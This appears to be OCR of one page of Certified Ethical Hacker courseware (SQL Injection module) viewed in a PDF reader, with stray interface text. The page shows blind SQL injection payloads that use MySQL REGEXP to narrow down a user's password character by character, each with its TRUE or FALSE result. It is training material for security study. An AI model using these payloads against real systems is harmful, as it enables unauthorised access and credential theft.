 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
82 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
Module 15 Page 2077
Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.
Ethical Hacking and Countermeasures
Exam 312-50 Certified Ethical Hacker
SQL Injection
Exporting a Value with Regular Expression Attack
C|EH
Certified Ethical Hacker
Exporting a
value in
MySQL
Check if 1st character in password is between ‘a’ and ‘f’
index.php?id=2 and 1=(SELECT 1 FROM UserInfo WHERE Password REGEXP '^[a-f]' AND ID=2) (Returns TRUE)
Check if 1st character in password is between ‘a’ and ‘c’
index.php?id=2 and 1=(SELECT 1 FROM UserInfo WHERE Password REGEXP '^[a-c]' AND ID=2) (Returns FALSE)
Check if 1st character in password is between ‘d’ and ‘f’
index.php?id=2 and 1=(SELECT 1 FROM UserInfo WHERE Password REGEXP '^[d-f]' AND ID=2) (Returns TRUE)
Check if 1st character in password is between ‘d’ and ‘e’
index.php?id=2 and 1=(SELECT 1 FROM UserInfo WHERE Password REGEXP '^[d-e]' AND ID=2) (Returns TRUE)
Check if 1st character in password is ‘d’
index.php?id=2 and 1=(SELECT 1 FROM UserInfo WHERE Password REGEXP '^[d]' AND ID=2) (Returns TRUE)
ENG
IN
7:19 PM
12/6/2021
2